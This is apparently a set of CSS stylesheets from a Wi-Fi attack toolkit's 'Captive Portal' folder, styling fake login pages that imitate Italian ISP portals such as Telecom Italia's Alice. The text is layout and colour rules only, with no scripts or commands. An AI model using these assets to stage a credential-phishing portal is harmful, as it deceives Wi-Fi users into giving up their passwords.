	color: black;
}

div.titlesep label {
	font-weight: bold;
	color: #000099;
}

div.infoBox {
	background-image: url("../img/Information32.png");
	background-repeat: no-repeat;
	background-position: 5px 5px;
	font-style: italic;
	color: #000077;
	padding-top: 0px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 50px;
}

div.waitingBox {
	background-image: url("../img/Waiting32.png");
	background-repeat: no-repeat;
	background-position: 5px 5px;
	border: 1px solid #D89815;
	background-color: #F4D47B;
	color: #000044;
}

div.informationBox {
	background-image: url("../img/Information32.png");
	background-repeat: no-repeat;
	background-position: 5px 5px;
	border: 1px solid blue;
	font-style: italic;
	background-color: #BBBBFF;
	color: #000077;
}

div.errorBox {
	background-image: url("../img/ResultError32.png");
	background-repeat: no-repeat;
	background-position: 5px 5px;
	border: 1px solid red;
	background-color: #FFAAAA;
	color: #880000;
}
	
div.warningBox {
	background-image: url("../img/Warning32.png");
	background-repeat: no-repeat;
	background-position: 5px 5px;
	border: 1px solid #AAAA33;
	background-color: #FFFFAA;
	color: #664400;
}
	
div.resultBox {
	background-image: url("../img/ResultOk32.png");
	background-repeat: no-repeat;
	background-position: 5px 5px;
	border: 1px solid green;
	background-color: #BBFFBB;
	color: #006600;
}
	
div.phaseBox {
	background-repeat: no-repeat;
	background-position: 5px 5px;
	border: 1px solid blue;
	font-weight: normal;
	font-style: normal;
	background-color: #BBBBFF;
	color: #000077;
}

div.phaseBox div.done {
	border: 1px solid green;
	background-color: #BBFFBB;
	color: #006600;
}

div.phaseBox div.skipped {
	border: 1px solid gray;
	background-color: lightgray;
	color: gray;
}

div.progressbar {
	background-color: #DDDDDD;

	border: 1px solid #BBBBBB;
}

div.progressbar div.progress {
	border: 1px solid #BA8888;

	background-color: #CB0019;

	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#CB0019), to(#FFCCCC));
	background: -webkit-linear-gradient(top, #CB0019, #FFCCCC);
	background: -moz-linear-gradient(top, #CB0019, #FFCCCC);
	background: -ms-linear-gradient(top, #CB0019, #FFCCCC);
	background: -o-linear-gradient(top, #CB0019, #FFCCCC);	
}

div.log {
	font-size: 10px;
	background-color: #eeeeee;
	padding: 5px;
	border: 1px inset blue;
	cursor: text;
}
</file>
<file: attacks/Captive Portal/sites/Adbepicentro_it.portal/css/helpwidget.css>
/* simple css-based tooltip */
.help_page_tooltip {
	background-color:#000;
	border:1px solid #fff;
	padding:10px 15px;
	width:200px;
	display:none;
	color:#fff;
	text-align:left;
	font-size:12px;
	z-index:10001;
	
	/* styling */
	color: #000000;
	background-color: #FFFFCC;
	border: 1px solid white;

	box-shadow: 7px 7px 6px #444444;
	-moz-box-shadow: 7px 7px 6px #444444;
	-webkit-box-shadow: 7px 7px 6px #444444;

	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFCC), to(#FFFF66));
	background: -webkit-linear-gradient(top, #FFFFCC, #FFFF66);
	background: -moz-linear-gradient(top, #FFFFCC, #FFFF66);
	background: -ms-linear-gradient(top, #FFFFCC, #FFFF66);
	background: -o-linear-gradient(top, #FFFFCC, #FFFF66);	

	filter: alpha(opacity=90);
}

/* the overlayed element */

.help_page_overlay {

	/* must be initially hidden */
	display:none;

	padding: 2px 2px 2px 8px;
    
	/* place overlay on top of other elements */
	z-index:10000;
	
	right:30px;
   	
	/* styling */
	color: #000000;
	background-color: #FFFFCC;
	border: 2px solid white;
	
	box-shadow: 7px 7px 6px #444444;
	-moz-box-shadow: 7px 7px 6px #444444;
	-webkit-box-shadow: 7px 7px 6px #444444;

	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFCC), to(#FFFF66));
	background: -webkit-linear-gradient(top, #FFFFCC, #FFFF66);
	background: -moz-linear-gradient(top, #FFFFCC, #FFFF66);
	background: -ms-linear-gradient(top, #FFFFCC, #FFFF66);
	background: -o-linear-gradient(top, #FFFFCC, #FFFF66);	

	filter: alpha(opacity=90);

}

div.contentWrap {
   height:251px;
   border:0px solid #333;
   overflow-y:auto;
}

/* header of help page */
label.helpPanel {
	font-weight: bold;
	color: #222222;
	margin-right: 5px;
	margin-bottom: 3px;
	float: right;
}

img.helpPanel {
	margin-left: 3px;
	margin-bottom: 3px;
	float: left;
}
</file>
<file: attacks/Captive Portal/sites/Adbepicentro_it.portal/css/style.css>
span.error {
	color: #CC0000;
	font-size: 10px;
	font-weight: bold;
}

progress {
	display: none;
	width: 25em;
}

progress.update {
	display: inline-block;
}

.bold {
	font-weight: bold !important;
}

.red {
	color: #CC0000 !important;
}


fieldset .bold {
	display: block;/* force to a block so width and word wrap work */
	float: left;/* keep to left of following control */
	width: 183px;
	margin: 1px 8px 4px 0;
	padding: 0;
	border: 0;
	text-align: right;
}
</file>
<file: attacks/Captive Portal/sites/Alice_it.portal/css/_cpe.css>
// Alice(R) is a registered trademark of Telecom Italia  // Powered by Telecom Italia//     

td {
   font-family: Verdana, Arial, Helvetica, sans-serif;
   font-size: 12px;   
   font-weight: normal;   
   text-decoration: none;   
   color: #666666;
   background-color: #FFFFFF;   
   border-left-color: #FFFFFF;   
   border-left-width: 0px;   
   border-left-style: solid;   
   border-right-color: #FFFFFF;   
   border-right-width: 0px;   
   border-right-style: solid;   
   border-top-color: #000000;   
   border-top-width: 0px;   
   border-top-style: solid;   
   border-bottom-color: #FFFFFF;   
   border-bottom-width: 0px;   
   border-bottom-style: solid
   }

tr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
   font-size: 16px;   
   font-weight: normal;   
   text-decoration: none;   
   color: #666666;   
   border-left-color: #FFFFFF;   
   border-left-width: 0px;   
   border-left-style: solid;   
   border-right-color: #FFFFFF;   
   border-right-width: 0px;   
   border-right-style: solid;   
   border-top-color: #000000;   
   border-top-width: 0px;   
   border-top-style: solid;   
   border-bottom-color: #FFFFFF;   
   border-bottom-width: 0px;   
   border-bottom-style: solid;}

.td50 {
	background-color: #B6C4E9; 
	border-bottom-color: #c0c0c0; 
	border-bottom-style: solid; 
	border-bottom-width: 1px; 
	border-left-color: #c0c0c0; 
	border-left-style: solid; 
	border-left-width: 1px; 
	border-right-color: #c0c0c0; 
	border-right-style: solid; 
	border-right-width: 1px; 
	border-top-color: #c0c0c0; 
	border-top-style: solid; 
	border-top-width: 1px; 
	color: #FFFFFF;
	height: 50px;
	font-family:  Verdana, Arial, Helvetica, sans-serif; 
	font-size: 20px; 
	font-weight: bold; 
	text-align: center; 
	text-decoration: none}

.tabH1 {
	background-color: #53669e; 
	border-bottom-color: #c0c0c0; 
	border-bottom-style: solid; 
	border-bottom-width: 1px; 
	border-left-color: #c0c0c0; 
	border-left-style: solid; 
	border-left-width: 1px; 
	border-right-color: #c0c0c0; 
	border-right-style: solid; 
	border-right-width: 1px; 
	border-top-color: #c0c0c0; 
	border-top-style: solid; 
	border-top-width: 1px; 
	color: #FFFFFF;
	height: 30px;
	font-family:  Verdana, Arial, Helvetica, sans-serif; 
	font-size: 20px; 
	font-weight: bold; 
	text-align: center; 
	text-decoration: none}

.tabH2 {
	background-color: #53669e; 
	border-bottom-color: #000000; 
	border-bottom-style: solid; 
	border-bottom-width: 0px; 
	border-left-color: #000000; 
	border-left-style: solid; 
	border-left-width: 0px; 
	border-right-color: #000000; 
	border-right-style: solid; 
	border-right-width: 0px; 
	border-top-color: #ffffff; 
	border-top-style: solid; 
	border-top-width: 0px;
	height: 25px;
	color: #ffffff; 
	font-family:    Verdana, Arial, Helvetica, sans-serif; 
	font-size: 16px; 
	font-weight: bold; 
	text-align: center; 
	text-decoration: none}

.tabH2a {
	background-color: #B6C4E9; 
	border-bottom-color: #000000; 
	border-bottom-style: solid; 
	border-bottom-width: 0px; 
	border-left-color: #000000; 
	border-left-style: solid; 
	border-left-width: 0px; 
	border-right-color: #000000; 
	border-right-style: solid; 
	border-right-width: 0px; 
	border-top-color: #ffffff; 
	border-top-style: solid; 
	border-top-width: 0px;
	height: 30px;
	color: RED; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	font-size: 18px; 
	font-weight: bold; 
	text-align: left; 
	text-decoration: none}

.tabH2b {
	background-color: #WHITE; 
	border-bottom-color: #000000; 
	border-bottom-style: solid; 
	border-bottom-width: 0px; 
	border-left-color: #000000; 
	border-left-style: solid; 
	border-left-width: 0px; 
	border-right-color: #000000; 
	border-right-style: solid; 
	border-right-width: 0px; 
	border-top-color: #ffffff; 
	border-top-style: solid; 
	border-top-width: 0px;
	height: 150px;
	color: #333333; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	font-size: 14px; 
	font-weight: normal; 
	text-align: center; 
	text-decoration: none}

.tabH2c {
	background-color: #B6C4E9; 
	border-bottom-color: #000000; 
	border-bottom-style: solid; 
	border-bottom-width: 0px; 
	border-left-color: #000000; 
	border-left-style: solid; 
	border-left-width: 0px; 
	border-right-color: #000000; 
	border-right-style: solid; 
	border-right-width: 0px; 
	border-top-color: #ffffff; 
	border-top-style: solid; 
	border-top-width: 0px;
	height: 30px;
	color: #333333; 
	font-family: Verdana, Arial, Helvetica, sans-serif; 
	font-size: 18px; 
	font-weight: bold; 
	text-align: left; 
	text-decoration: none}

.tabH3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;   
	font-size: 15px;   
	font-weight: bold;   
	text-align: left;    
	text-decoration: none;   
	color: #FFFFFF;  
	height: 23px;
	background-color: #B6C4E9;   
	border-left-color: #333333;   
	border-left-width: 1px;   
	border-left-style: solid;   
	border-right-color: #333333;   
	border-right-width: 1px;   
	border-right-style: solid;   
	border-top-color: #333333;   
	border-top-width: 1px;   
	border-top-style: solid;   
	border-bottom-color: #333333;   
	border-bottom-width: 1px;   
	border-bottom-style: solid;}

.cell1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;   
	font-size: 12px;   
	font-weight: bold;   
	text-align: left;    
	color: #FFFFFF;
	height: 22px;
	background-color: #53669E;   
	border-left-color: #333333;   
	border-left-width: 1px;   
	border-left-style: solid;   
	border-right-color: #333333;   
	border-right-width: 1px;   
	border-right-style: solid;   
	border-top-color: #333333;   
	border-top-width: 1px;   
	border-top-style: solid;   
	border-bottom-color: #333333;   
	border-bottom-style: solid;   
	border-bottom-width: 1px;}

.cell2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;   
	font-size: 12px;   
	font-weight: normal;   
	text-align: left;
	color: #000000;   
	height: 22px; 
	background-color: #FFFFFF;   
	border-left-color: #333333;   
	border-left-width: 1px;   
	border-left-style: solid;   
	border-right-color: #333333;   
	border-right-width: 1px;   
	border-right-style: solid;   
	border-top-color: #333333;   
	border-top-width: 1px;   
	border-top-style: solid;   
	border-bottom-color: #333333;   
	border-bottom-width: 1px;   
	border-bottom-style: solid;}

.th3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;   
	font-size: 12px;   
	font-weight: normal;   
	color: black;   
	background-color: #FFFFFF;   
	border-left-color: #000000;   
	border-left-width: 0px;   
	border-left-style: solid;   
	border-right-color: #000000;   
	border-right-width: 0px;   
	border-right-style: solid;   
	border-top-color: #000000;   
	border-top-width: 0px;   
	border-top-style: solid;   
	border-bottom-color: #000000;   
	border-bottom-width: 0px;   
	border-bottom-style: solid;}

.th3v {
	font-family: Verdana, Arial, Helvetica, sans-serif;   
	font-size: 12px;   
	font-weight: normal;   
	color: #009900;   
	background-color: #FFFFFF;   
	border-left-color: #000000;   
	border-left-width: 0px;   
	border-left-style: solid;   
	border-right-color: #000000;   
	border-right-width: 0px;   
	border-right-style: solid;   
	border-top-color: #000000;   
	border-top-width: 0px;   
	border-top-style: solid;   
	border-bottom-color: #000000;   
	border-bottom-width: 0px;   
	border-bottom-style: solid;}

.th3a {
	  font-family: Verdana, Arial, Helvetica, sans-serif;
   	  font-size: 12px;   font-weight: normal;   color: #FF9900;
      background-color: #FFFFFF;
      border-left-color: #000000;
      border-left-width: 0px;
      border-left-style: solid;
      border-right-color: #000000;
      border-right-width: 0px;
      border-right-style: solid;
      border-top-color: #000000;
      border-top-width: 0px;   
      border-top-style: solid;   
      border-bottom-color: #000000;   
      border-bottom-width: 0px;   
      border-bottom-style: solid;}

.th3r {font-family: Verdana, Arial, Helvetica, sans-serif;   
	  font-size: 12px;   
	  font-weight: normal;   
	  color: #FF0000;   
	  background-color: #FFFFFF;   
	  border-left-color: #000000;   
	  border-left-width: 0px;   
	  border-left-style: solid;   
	  border-right-color: #000000;   
	  border-right-width: 0px;   
	  border-right-style: solid;   
	  border-top-color: #000000;   
	  border-top-width: 0px;   
	  border-top-style: solid;   
	  border-bottom-color: #000000;   
	  border-bottom-width: 0px;   
	  border-bottom-style: solid;}
	  
	  
	  	h1 {font-family: Arial, Verdana, Helvetica, sans-serif;   
	  font-size: 18px;   
	  font-weight: bold;   
	  color: #FFFFFF;
	  margin-top: 20px;   
	  margin-left: 20%;
	}
</file>
<file: attacks/Captive Portal/sites/Alice_it.portal/css/layout.css>
/* CSS Document */

html,body{margin:0;padding:0}
body{font: 76% arial,sans-serif;text-align:center}
p{margin:0 10px 10px}
a{display:block;color: #981793;padding-left:15px;padding-top:10px;margin-bottom:10px;}
div#header{height:110px;margin:0;
  padding-left:10px;background-image: url(../images/header_agwifi.jpg); layer-background-image: url(../images/header_agwifi.jpg);}
div#container{text-align:left}

div#left{background:#B7C4E8}
div#right{background:#FF8539}
div#footer{height:35px; background: #ff00ff;color: #FFF;background-image: url(/images/onda.gif); layer-background-image: url(/images/onda.gif);}
div#footer1{height:35px; background: #53669E;color: #FFF;}



div#container{width:1000px;margin:0 auto}
div#wrapper{float:left;width:100%}
div#content{margin: 0 150px}
div#left{float:left;width:150px;height:700px;margin-left:-1000px}
div#right{float:left;width:150px;height:700px;margin-left:-150px}
div#footer{clear:left;width:100%}
div#footer1{clear:left;width:100%}
</file>
